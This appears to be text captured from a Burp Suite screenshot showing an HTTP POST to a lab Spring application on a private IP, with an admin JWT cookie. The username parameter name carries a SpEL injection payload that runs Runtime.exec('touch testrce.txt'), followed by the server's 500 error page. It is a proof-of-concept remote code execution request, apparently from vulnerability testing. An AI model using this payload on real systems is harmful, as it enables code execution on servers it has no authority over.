 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.146:14469 HTTP/1
Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 10.10.10.146:14469
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.10.146:14469
10 Connection: close
11 Referer: http://10.10.10.146:14469/users?page=&size=5
12 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjgwOTU1MTY3LCJl
bWFpbCI6IiJ9.2FdnZDiv9dyFHFDEn8DXeYmxFj6KahM09aSmV89nlTs
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
testrce.txt")]=&password=111&repeatedPassword=111
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Fri, 07 Apr 2023 12:50:55 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Fri Apr 07 12:50:55 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter for property
</div>
</body>
</html>